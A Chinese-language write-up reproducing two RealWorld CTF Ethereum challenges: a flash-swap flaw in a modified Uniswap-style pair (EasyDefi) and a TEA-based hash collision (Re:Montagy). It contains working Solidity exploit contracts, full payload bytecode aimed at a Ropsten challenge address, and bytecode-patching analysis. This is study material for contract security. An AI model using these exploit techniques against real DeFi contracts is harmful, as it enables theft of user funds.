前言
RealWorld CTF 两道以太坊智能合约题目的事后复现。
EasyDefi
本题模拟的是 DeFi 生态的闪电贷,关于 DeFi 和闪电贷的知识不多介绍,参考上图可以看出本题主要基于 UniswapV2 的架构进行修改,所以这里简单介绍一下 Uniswap 的闪电贷机制。
UniswapV2版本上线了闪电贷FlashSwap的功能,该功能允许任何人在调用任意pair合约的swap方法时,可以先从Uniswap的交易池中借出一定数量的代币,从其他合约中进行套利,随后给pair返还足够的代币,最终实现近乎0成本的套利行为。
swap
我们可以调用一个 pair 合约的 swap 方法,从中借出一定数目的 token0 和 token1,然后将借出的 token0 和 token1 到另一个汇率不同的市场上卖出,再归还之前借出的 token0 和 token1,剩余的 token0 和 token1 即为本次交易的套利收益。
// 表示从 pair 合约中借出 10 个 Token0,0 个 Token1,然后套利合约的地址是 flashSwapAddr,data 是传递的参数
swap(10, 0, flashSwapAddr, data)
套利合约
套利合约即完成 “将借出的 token0 和 token1 到另一个汇率不同的市场上卖出,再归还之前借出的 token0 和 token1” 这一步的合约实现,它实现了 UniswapV2 所定义的如下接口,以供 UniswapV2Pair 在进行 swap 时对外部合约进行调用:
interface IUniswapV2Callee {
function uniswapV2Call(address sender, uint amount0, uint amount1, bytes calldata data) external;
}
本题中对应的实现分别是 ChaitinPair 和 IChaitinCallee:
interface IChaitinCallee {
function ChaitinCall(address sender, uint amount0, uint amount1, bytes calldata data) external;
}
contract ChaitinPair is IChaitinPair, ChaitinERC20 {
// 省略其他
function swap(uint amount0Out, uint amount1Out, address to, bytes calldata data) external lock {
require(amount0Out > 0 || amount1Out > 0, 'Chaitin: INSUFFICIENT_OUTPUT_AMOUNT');
(uint112 _reserve0, uint112 _reserve1,) = getReserves(); // gas savings
require(amount0Out < _reserve0 && amount1Out < _reserve1, 'Chaitin: INSUFFICIENT_LIQUIDITY');
uint balance0;
uint balance1;
{ // scope for _token{0,1}, avoids stack too deep errors
address _token0 = token0;
address _token1 = token1;
require(to != _token0 && to != _token1, 'Chaitin: INVALID_TO');
if (amount0Out > 0) _safeTransfer(_token0, to, amount0Out); // optimistically transfer tokens
if (amount1Out > 0) _safeTransfer(_token1, to, amount1Out); // optimistically transfer tokens
if (data.length > 0) IChaitinCallee(to).ChaitinCall(msg.sender, amount0Out, amount1Out, data);
balance0 = IERC20(_token0).balanceOf(address(this));
balance1 = IERC20(_token1).balanceOf(address(this));
}
uint amount0In = balance0 > _reserve0 - amount0Out ? balance0 - (_reserve0 - amount0Out) : 0;
uint amount1In = balance1 > _reserve1 - amount1Out ? balance1 - (_reserve1 - amount1Out) : 0;
require(amount0In > 0 || amount1In > 0, 'Chaitin: INSUFFICIENT_INPUT_AMOUNT');
{ // scope for reserve{0,1}Adjusted, avoids stack too deep errors
uint balance0Adjusted = balance0.mul(10000).sub(amount0In.mul(25));
uint balance1Adjusted = balance1.mul(10000).sub(amount1In.mul(25));
require(balance0Adjusted.mul(balance1Adjusted) >= uint(_reserve0).mul(_reserve1).mul(1000**2), 'Chaitin: K');
}
_update(balance0, balance1, _reserve0, _reserve1);
emit Swap(msg.sender, amount0In, amount1In, amount0Out, amount1Out, to);
}
}
解题
回到题目,根据题目中的代码信息在 GitHub 可以搜到另一份非常类似的代码 https://github.com/AshSwapEm/Pokeswap/

直接对比两份代码,可以看到从 PokeFactory.sol 到 ChaitinFactory.sol 在 swap() 函数处有很明显的修改:
这也就意味着,当我们通过 swap() 借出 Token 时,可以通过套利合约归还比借出数目更少的 Token 进而获利。
回到 ChaitinBank 合约,根据题目的需求,我们需要获得超过 80 的 FlagToken,但我们通过 swap 只能获得 FeiToken,因此需要通过 depositFeiCointoFlag() 将 FeiToken 转换成 FlagToken,而兑换比例由 calcFeiCoinValue() 决定。
contract ChaitinBank {
using SafeMath for uint256;
address public feicoin;
address public owner;
IERC20 public flagToken;
address public chaitinFeifeiTokenPair;
address public chaitinSwap;
uint256 public CTTperFlag;
constructor(address _feicoin, address _owner, address _flagToken, address _chaitinFeifeiTokenPair, address _chaitinSwap, uint256 _CTTperFlag) public {
feicoin = _feicoin;
flagToken = IERC20(_flagToken);
owner = _owner;
chaitinFeifeiTokenPair = _chaitinFeifeiTokenPair;
CTTperFlag = _CTTperFlag;
chaitinSwap = _chaitinSwap;
}
function calcFeiCoinValue() public view returns(uint256 value){
(uint256 reserve0, uint256 reserve1, uint32 time ) = IPokePair(chaitinFeifeiTokenPair).getReserves(); //TODO:params
address token0 = IPokePair(chaitinFeifeiTokenPair).token0();
if(token0 == feicoin){
value = IPokeRouter01(chaitinSwap).getAmountOut( 10, reserve0, reserve1);
}else{
value = IPokeRouter01(chaitinSwap).getAmountOut( 10, reserve1, reserve0);
}
return value;
}
// Enter the bank. Pay some feifeicoin. Earn some Flags.
function depositFeiCointoFlag(uint256 _amount) public {
IERC20(feicoin).transferFrom(msg.sender, address(this), _amount);
uint256 valueOfFeicoin = calcFeiCoinValue(); // exchange feicoin to ChaitinCoin
uint256 exceptFlagsAmount = valueOfFeicoin * ( _amount / 10 ) / CTTperFlag;
uint256 flagsAmount = 0;
if(exceptFlagsAmount <= flagToken.balanceOf(address(this))){
flagsAmount = exceptFlagsAmount;
}else{
flagsAmount = flagToken.balanceOf(address(this));
}
flagToken.transfer(msg.sender, flagsAmount);
}
// Leave the Flags. Claim back your FeiCoins.
function leaveFlagstoFeiCoin(uint256 _amount) public { //TODO: how to define
flagToken.transferFrom(msg.sender, address(this), _amount);
uint256 valueOfFeicoin = calcFeiCoinValue();
uint256 exceptFeicoinAmount = _amount * CTTperFlag / valueOfFeicoin;
uint256 feicoinsAmount = 0;
if (exceptFeicoinAmount <= IERC20(feicoin).balanceOf(address(this))){
feicoinsAmount = exceptFeicoinAmount;
}else{
feicoinsAmount = IERC20(feicoin).balanceOf(address(this));
}
IERC20(feicoin).transfer(msg.sender, feicoinsAmount);
}
}
可以看到 calcFeiCoinValue() 的返回值与 getAmountOut() 有关,继续定位 getAmountOut() 的实现:
function getAmountOut(uint amountIn, uint reserveIn, uint reserveOut) internal pure returns (uint amountOut) {
require(amountIn > 0, 'ChaitinLibrary: INSUFFICIENT_INPUT_AMOUNT');
require(reserveIn > 0 && reserveOut > 0, 'ChaitinLibrary: INSUFFICIENT_LIQUIDITY');
uint amountInWithFee = amountIn.mul(9975);
uint numerator = amountInWithFee.mul(reserveOut);
uint denominator = reserveIn.mul(10000).add(amountInWithFee);
amountOut = numerator / denominator;
}
如果我们希望通过 FeiToken 尽可能多地兑换 FlagToken ,那么需要 getAmountOut() 返回的值尽可能大,因此需要保证 reserveIn << reserveOut,也就是说,我们需要在调用 swap() 函数的时候,要尽可能多地获得 FeiToken,这样剩下的 ChaitinToken 就会远远大于 FeiToken,拉高我们的兑换比例。
一开始,Pair 中有 100*(10**18) 的 FeiToken 和 100*(10**18) 的 ChaitinToken,如果借出 99*(10**18) 的 FeiToken,再归还 1 FeiToken,按照 swap() 函数的计算方法,恰好满足借贷成功的条件:
balance0 = 10**18 + 1
balance1 = 100*(10**18)
amount0In = 1
amount1In = 0
_reserve0 = 100*(10**18)
_reserve0 = 100*(10**18)
balance0Adjusted = 10000000000000000009975 # balance0 * 10000 - amount0In * 25
balance1Adjusted = 1000000000000000000000000 # balance1 * 10000 - amount1In * 25
balance0Adjusted * balance1Adjusted >= _reserve0 * _reserve1 * (1000**2) # True
此时我们从 Pair 中获得了 98999999999999999999 FeiToken,如果全部用于兑换 FlagToken 的话,按照计算公式,calcFeiCoinValue() 返回的值是 997:
reserveIn = balance0
reserveOut = balance1
amountIn = 10
amountInWithFee = amountIn * 9975
numerator = amountInWithFee * reserveOut
denominator = reserveIn * 10000 + amountInWithFee
amountOut = numerator / denominator # 997
在这个兑换条件下,我们将拥有的 FeiToken 全部转换为 FlagToken,即可满足题目要求。
按照思路,编写 poc:
pragma solidity ^0.6.0;
import './ChaitinBank.sol';
interface IChaitinCallee {
function ChaitinCall(address sender, uint amount0, uint amount1, bytes calldata data) external;
}
contract Solve is IChaitinCallee {
IERC20 chaitinToken;
IERC20 feiToken;
IERC20 flagToken;
ChaitinBank bank;
IPokePair pair;
constructor(address _chaitinToken, address _feiToken, address _flagToken, address _bank, address _pair) public {
chaitinToken = IERC20(_chaitinToken);
feiToken = IERC20(_feiToken);
flagToken = IERC20(_flagToken);
bank = ChaitinBank(_bank);
pair = IPokePair(_pair);
}
// 实现接口
function ChaitinCall(address sender, uint amount0, uint amount1, bytes calldata data) override external {
feiToken.transfer(address(pair), 1);
}
function attack() public {
uint256 amount = feiToken.balanceOf(pair);
uint256 targetAmount = amount / 100 * 99;
// 利用漏洞获得 99 PDT
pair.swap(targetAmount, 0, address(this), new bytes(1));
uint256 receiveAmount = feiToken.balanceOf(address(this));
feiToken.approve(address(bank), receiveAmount);
// 将 99PDT 通过 ChaitinBank 兑换成 FlagToken
bank.depositFeiCointoFlag(receiveAmount);
// 将 FlagToken 转移到自己的外部账户中
uint256 flagAmount = flagToken.balanceOf(address(this));
flagToken.transfer(msg.sender, flagAmount);
}
}
Re:Montagy
Re:Montagy 是去年题目 Montagy 的 revenge 版本,用于复现的合约地址 Ropsten@0x4058c4b40A02977Cb1626f7dCd100438d2CC4E51
源码
pragma solidity ^0.5.11;
contract Montagy{
address payable public owner;
mapping(bytes32=>uint256) registeredIDLength;
mapping(address=>bytes32) puzzleID;
address public lastchildaddr;
string public winnerinfo;
constructor() public payable{
owner = msg.sender;
}
modifier onlyOwner(){
require(msg.sender == owner);
_;
}
modifier onlyPuzzle(){
require(puzzleID[msg.sender] != 0);
_;
}
function registerCode(bytes memory a) public onlyOwner {
registeredIDLength[tag(a)] = a.length;
}
function newPuzzle(bytes memory code) public returns(address addr){
bytes32 id = tag(code);
require(registeredIDLength[id] == code.length);
addr = deploy(code);
lastchildaddr = addr;
puzzleID[addr] = id;
}
function solve(string memory info) public onlyPuzzle {
owner.transfer(address(this).balance);
winnerinfo = info;
}
function deploy(bytes memory code) private returns(address addr){
assembly {
addr := create(0,add(code,0x20), mload(code))
if eq(extcodesize(addr), 0) { revert(0, 0) }
}
}
function tag(bytes memory a) pure public returns(bytes32 cs){
assembly{
let groupsize := 16
let head := add(a,groupsize)
let tail := add(head, mload(a))
let t1 := 0x21711730
let t2 := 0x7312f103
let m1,m2,m3,m4,p1,p2,p3,s,tmp
for { let i := head } lt(i, tail) { i := add(i, groupsize) } {
s := 0x6644498b
tmp := mload(i)
m1 := and(tmp,0xffffffff)
m2 := and(shr(0x20,tmp),0xffffffff)
m3 := and(shr(0x40,tmp),0xffffffff)
m4 := and(shr(0x60,tmp),0xffffffff)
for { let j := 0 } lt(j, 0x10) { j := add(j, 1) } {
s := and(add(s, 0x68696e74),0xffffffff)
p1 := sub(mul(t1, 0x10), m1)
p2 := add(t1, s)
p3 := add(div(t1,0x20), m2)
t2 := and(add(t2, xor(p1,xor(p2,p3))), 0xffffffff)
p1 := add(mul(t2, 0x10), m3)
p2 := add(t2, s)
p3 := sub(div(t2,0x20), m4)
t1 := and(add(t1, xor(p1,xor(p2,p3))), 0xffffffff)
}
}
cs := xor(mul(t1,0x100000000),t2)
}
}
}
可以看到题目本身的考点非常明确:我们最终的目的是调用 solve(string memory info),但由于修饰符 onlyPuzzle 的限制,只能通过由 newPuzzle(bytes memory code) 部署的合约来调用该方法。而能通过 newPuzzle() 部署的合约,其对应的哈希必须先由 registerCode(bytes memory a) 注册,所以我们的目的就变成了,构造出一个能调用 solve() 函数的合约,且该合约通过 tag() 函数计算的哈希和出题人注册过的哈希相同。
本题跟去年的 Montagy 比主要有两点变化:
-
require(registeredIDLength[id] == code.length),所以要求我们部署合约的 bytecode 长度需要和原长度一样 -
for { let j := 0 } lt(j, 0x10) { j := add(j, 1) }轮次迭代到 16 次,所以无法像去年一样使用 z3 进行求解
非预期解(爆破)
简单说,就是我们构造一个直接调用的合约然后通过枚举的方式来尝试出可能的 padding,使得我们 padding 过后的字节码的哈希和出题人部署合约的哈希一致。关于爆破方法可以参考 pikachu 师傅写的 wp:第三届realworld 区块链wp,非常巧妙地用了从两个方向同时枚举的方法来爆破哈希,这里只贴一下我用该方法编写的 poc 和最终的 payload:
pragma solidity ^0.5.10;
contract Montagy{
function solve(string memory info) public;
}
contract Solve{
Montagy public server;
constructor() public{
server = Montagy(0x4058c4b40A02977Cb1626f7dCd100438d2CC4E51);
}
function solve() public {
server.solve("syang solve");
}
}
// pyaload bytecode
0x608060405234801561001057600080fd5b50734058c4b40a02977cb1626f7dcd100438d2cc4e516000806101000a81548173ffffffffffffffffffffffffffffffffffffffff021916908373ffffffffffffffffffffffffffffffffffffffff1602179055506101d6806100746000396000f3fe608060405234801561001057600080fd5b50600436106100415760003560e01c806341c0e1b514610046578063890d690814610050578063fd922a421461005a575b600080fd5b61004e6100a4565b005b6100586100bd565b005b61006261017c565b604051808273ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff16815260200191505060405180910390f35b3373ffffffffffffffffffffffffffffffffffffffff16ff5b6000809054906101000a900473ffffffffffffffffffffffffffffffffffffffff1673ffffffffffffffffffffffffffffffffffffffff166376fe1e926040518163ffffffff1660e01b815260040180806020018281038252600b8152602001807f7379616e6720736f6c7665000000000000000000000000000000000000000000815250602001915050600060405180830381600087803b15801561016257600080fd5b505af1158015610176573d6000803e3d6000fd5b50505050565b6000809054906101000a900473ffffffffffffffffffffffffffffffffffffffff168156fea265627a7a72305820b2655431011fa078095ed57c4d53d917761ecbc527ff660e30c138121a6b421d64736f6c634300050a00320000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000007d697cf90000000000000000000000001c956f070000000800000000000000000032
预期解
本题用魔改的 TEA 算法作为散列函数来计算哈希,预期解应该是 TEA 算法的等效密钥问题:
值得注意的是,TEA算法中的密钥中存在缺陷。每一个key都等效于其他算法中的三个key,这意味着实际上key中只有126bit会生效。因此,TEA算法的散列性能不好。这个弱点甚至导致了Xbox被黑客攻击。
根据相关资料的介绍,对于任意一个 TEA 算法的任意一个 128bit 密钥 K = (K[0], K[1], K[2], K[3]),存在以下三个密钥同它等效:
(K[0]+0x80000000, K[1]+0x80000000, K[2], K[3])
(K[0]+0x80000000, K[1]+0x80000000, K[2]+0x80000000, K[3]+0x80000000)
(K[0]+0x80000000, K[1]+0x80000000, K[2]+0x80000000, K[3]+0x80000000)
举个例子,对于密钥 00000000000000000000000000000000,等效密钥有:
80000000800000000000000000000000
00000000000000008000000080000000
80000000800000008000000080000000
而应用到本题中,则是这些等效密钥经过散列函数后的结果都是相同的:
tag(0x00000000000000000000000000000000) == 0x2c5f3e1643c34d6e
tag(0x80000000800000000000000000000000) == 0x2c5f3e1643c34d6e
tag(0x00000000000000008000000080000000) == 0x2c5f3e1643c34d6e
tag(0x80000000800000008000000080000000) == 0x2c5f3e1643c34d6e
这也就意味这我们能改动合约的几个特定 bit,而不会对合约的哈希计算造成任何的影响。这里我们可以写一个小脚本来查看有哪些 bit 是我们可以改动的:
def print_key(a):
if len(a) % 32 != 0:
a += '0'*(32 - len(a) % 32)
for i in range(0, len(a), 32):
tmp = int(a[i:i+32], 16)
m1 = tmp & 0xffffffff
m2 = (tmp >> 0x20) & 0xffffffff
m3 = (tmp >> 0x40) & 0xffffffff
m4 = (tmp >> 0x60) & 0xffffffff
print(hex(m4)[2::].zfill(8), hex(m3)[2::].zfill(8), hex(m2)[2::].zfill(8), hex(m1)[2::].zfill(8))
下面继续来看 Puzzle 合约,很明显需要改动的是 keccak256(seed) == bytes32(bytes18(0x6111d850336107ef16565b908018915a9056)) 这个条件,因为在目前的条件下,爆破 keccak256 的哈希是一件几乎不可能的事情。
contract Puzzle{
Montagy public server;
constructor() public{
server = Montagy(msg.sender);
}
uint256 a;
uint256 b;
uint256 c;
uint256 d;
uint256 e;
uint256 f;
uint256 g;
uint256 h;
uint256 i;
function monica_init(uint256 _a, uint256 _b, uint256 _c, uint256 _d, uint256 _e, uint256 _f, uint256 _g, uint256 _h, uint256 _i) public {
a=_a;
b=_b;
c=_c;
d=_d;
e=_e;
f=_f;
g=_g;
h=_h;
i=_i;
}
function loose() view public returns(bool){
uint256 t1 = (a^b^c)+(d^e^f)+(g^h^i);
uint256 t2 = (a+d+g)^(b+e+h)^(c+f+i);
require(t1 + t2 < 0xaabbccdd);
require(t1 > 0x8261e26b90505061031256e5afb60721cb);
require(0xf35b6080614321368282376084810151606401816080016143855161051756 >= t1*t2);
require(t1 - t2 >= 0x65e670d9bd540cea22fdab97e36840e2);
return true;
}
function harsh(bytes memory seed, string memory info) public{
require(loose());
if (keccak256(seed) == bytes32(bytes18(0x6111d850336107ef16565b908018915a9056))) {
server.solve(info);
}
}
}

很幸运的是,我们发现恰好可以此处比较的逻辑:20012010 1561049a 57600080 90549061 修改为 a0012010 9561049a 57600080 90549061,可以发现合约的字节码有了如下变化:
尝试调用修改后的合约,在通过了 loose() 的校验后,我们发现由于栈空间不够长的原因,SWAP6 找不到对应的元素,合约依旧会执行失败:

因此我们需要继续修改,可以看到 loose() 函数中的两处比较的 PUSH 指令均可以修改,而且修改完后的效果非常令人惊喜,均带有跳转到不同位置的 JUMP 指令,而且对应位置的指令恰好是 JUMPDEST,很难不怀疑这里是出题人特意为我们构造好的指令。


修改之后继续调试,发现此时调用 harsh(0x00, "syang solve") 会在如下图所示的 JUMP 处停止,原因是栈上的地址不对,EVM 会由于跳到错误的地址而 revert,所以下一步的目标就是思考如何在栈上放入一个我们想要的跳转地址,结合之前的修改,我们需要跳到的位置应该是 0x373,恰好是离 SWAP6 指令最近的一个 JUMPDEST。
......
[751] JUMPDEST
[752] CREATE
[753] DUP3
[756] PUSH2 0xe2eb
[757] SWAP1
[758] POP
[759] POP
[762] PUSH2 0x0312
[763] JUMP
......
[786] JUMPDEST
[788] PUSH1 0x00
[791] PUSH2 0x4321
[792] CALLDATASIZE
[793] DUP3
[794] DUP3
[795] CALLDATACOPY
[797] PUSH1 0x84
[798] DUP2
[799] ADD
[800] MLOAD
[802] PUSH1 0x64
[803] ADD
[804] DUP2
[806] PUSH1 0x80
[807] ADD
[810] PUSH2 0x4385
[811] MLOAD
[814] PUSH2 0x0517
[815] JUMP
......
[1178] JUMPDEST
[1179] POP
[1180] POP
[1181] JUMP
......
[1303] JUMPDEST
[1305] PUSH1 0x02
[1306] JUMPDEST
[1307] DUP1
[1309] PUSH1 0x05
[1310] EQ
[1313] PUSH2 0x049a
[1314] JUMPI
[1315] DUP2
[1316] DUP2
[1318] PUSH1 0x04
[1319] '1b'(Unknown Opcode)
[1320] '1c'(Unknown Opcode)
[1323] PUSH2 0xffff
[1324] AND
[1325] SWAP2
[1326] SWAP1
[1328] PUSH1 0x01
[1329] ADD
[1332] PUSH2 0x051a
[1333] JUMP
......
